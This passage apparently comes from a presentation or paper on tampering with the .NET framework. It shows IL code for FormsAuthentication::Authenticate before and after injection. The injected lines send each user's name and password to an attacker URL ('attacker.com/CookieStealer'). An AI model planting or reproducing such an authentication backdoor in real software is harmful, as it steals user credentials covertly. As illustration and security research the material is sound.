 Original code (end of
authenticate)
IL_0033: ldloc.0
IL_0034: ret
} // end of method FormsAuthentication::Authenticate
Injected
Modified code(post injection)
IL_0033: ldloc.0
/////appended code - call SendToUrl
IL_0034: ldstr "http://www.attacker.com/CookieStealer/WebForm1.asp"
+ "x\?s="
IL_0039: ldarg.0
IL_003a: ldstr ":"
IL_003f: ldarg.1
IL_0040: call string [mscorlib]System.String::Concat(string,
string,string)
IL_0045: call void System.Web.Security.FormsAuthentication::SendToUrl(
string,
string)
/////end appended code - call SendToUrl
IL_004a: ret
} // end of method FormsAuthentication::Authenticate